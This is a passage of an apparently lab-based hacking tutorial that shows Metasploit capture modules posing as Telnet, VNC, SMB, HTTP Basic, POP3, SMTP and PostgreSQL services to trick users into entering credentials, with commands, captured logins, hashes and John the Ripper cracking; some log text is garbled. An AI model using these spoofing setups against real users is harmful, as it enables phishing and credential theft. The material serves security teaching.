

On doing a Nmap scan with the Telnet port and IP address, you can see that the port is open.



Now to lure the user into believing, it to be a genuine login page you can trick the user into opening the Telnet login page. It will display, 'Welcome to Hacking Articles' and it will ask the user to put his user Id and password.

According to the user, it would be a genuine page, he will put his user ID and password.





It will show the user that the login is failed, but the user ID and password will be captured by the listener.

You see that the ID /Password is



#### **VNC**

VNC Virtual Network Computing is a graphical desktop sharing system that uses the Remote Frame Buffer protocol to remotely control another computer at port 5900. This module provides a fake VNC service that is designed to capture authentication credentials. To achieve this, you can type



Here we use JOHNPWFILE option to save the captures hashes in John the Ripper format. Here we see that the module is running and the listener has started.





On doing a Nmap scan with the vnc port and IP address, you can see that the port is open.



According to the user, it would be a genuine page, as on starting vncviewer he will put his user ID and password.



It will show that there was an authentication failure, but the hash for the password has been captured.

Started service listener on 192.168.0.102:5900 <mark>\*]</mark> Server started.<br><u>1sf5</u> auxiliary(<mark>serv</mark> apture/vnc) > [+] 192.168.0.102:34944 - Challenge: 00112233445566778899aabbccddeeff; Response: 780ebe4e484e328b1e16aeec95644567

#### **SMB**

SMB stands for server message block which is used to share printers, files etc at port 445. This module provides an SMB service that can be used to capture the challenge-response password hashes of the SMB client system.

To achieve this, you can type





The server capture credentials in a hash value which can be cracked later, therefore **johnpwfile** of John the Ripper



On doing a Nmap scan with the smb port and IP address, you can see that the port is open

**nmap -p445 <ip address>**



As a result, this module will now generate a spoofed window security prompt on the victim's system to establish a connection with another system to access shared folders of that system.





It will show the user that the login failure, but the credentials will be captured by the listener. Here you can see that the listener has captured the user and the domain name. It has also generated an NT hash which can be decrypted with John the ripper.



Here you can see that the hash file generated on the desktop can be decrypted using

**john \_netntlmv2**

And here you see that the password is in text form, **123** for user **Raj**.





#### http\_basic

This module responds to all requests for resources with an HTTP 401. This should cause most browsers to prompt for a credential. If the user enters Basic Auth creds they are sent to the console. This may be helpful in some phishing expeditions where it is possible to embed a resource into a page To exploit HTTP (80), you can type

**msf5 > use auxiliary/server/capture/ http\_basic**

```
msf5 auxiliary(server/capture/ http_basic) > set 
RedirectURL www.hackingarticles.in
```

```
msf5 auxiliary(server/capture/ http_basic) > set srvhost
192.168.0.102
```

```
msf5 auxiliary(server/capture/ http_basic) > set uripath
sales
```

```
msf5 auxiliary(server/capture/ http_basic) > exploit
```


As a result, this module will now generate a spoofed login prompt on the victim's system when an HTTP URL is opened.





It will show the user that the login is failed, but the user ID and password will be captured by the listener.

You see that the ID /Password is **Raj/123**

```
[*] Using URL: http://192.168.0.102:80/sales
[*] Using URL: http://192.168.0.102:80/sales<br>[*] Server started.<br>msf5 auxiliary(server/capture/http_basic) > [*] Sending 401 to<br>[+] HTTP Basic Auth LOGIN 192.168.0.110 "raj:123" / /sales<br>[*] Redirecting client 192.168.0.1
                                                                         basic) > [*] Sending 401 to client 192.168.0.110
```


#### POP<sub>3</sub>

POP3 is a client/server protocol in which e-mail is received and held for you by your Internet server at port 110. This module provides a fake POP3 service that is designed to capture authentication credentials.

To achieve this, you can type





On doing a Nmap scan with the POP3 port and IP address, you can see that the port is open



According to the user, it would be a genuine page, he will put his user ID and password.



You see that the User /Password captured by the listener is **raj/123**

Started service listener on 192.168.0.102:110 [\*] Server started. ture/pop3) > [+] POP3 LOGIN 192.168.0.102:45446 raj / 123 msf5 auxiliary(:



#### **SMTP**

SMTP stands for Simple Mail Transfer Protocol which is a communication protocol for electronic mail transmission at port 25. This module provides a fake SMTP service that is designed to capture authentication credentials

To achieve this, you can type



On doing a Nmap scan with the SMTP port and IP address, you can see that the port is open



According to the user, it would be a genuine page, he will put his user ID and password.



On adding the ID and password, it will show server error to the user, but it will be captured by the listener **raj:123**

msf5 auxiliary( p) > [\*] SMTP: 192.168.0.102:42582 Command: <mark>USER raj</mark> [\*] SMTP: 192.168.0.102:42582 Command: PASS 123 [+] SMTP LOGIN 192.168.0.102:42582 / 123



#### PostgreSQL

Postgresql is an opensource database that is widely available at port 5432. This module provides a fake PostgreSQL service that is designed to capture clear-text authentication credentials.



On doing a Nmap scan with the PostgreSQL port and IP address, you can see that the port is open

**nmap -p5432 <ip address> psql -h 192.168.0.102 -U raj**

According to the user, it would be a genuine page, he will put his user ID and password

Server started.

ř∗ī



On adding the ID and password, it will show a server error to the user, but it will be captured by the listener **raj/123.**

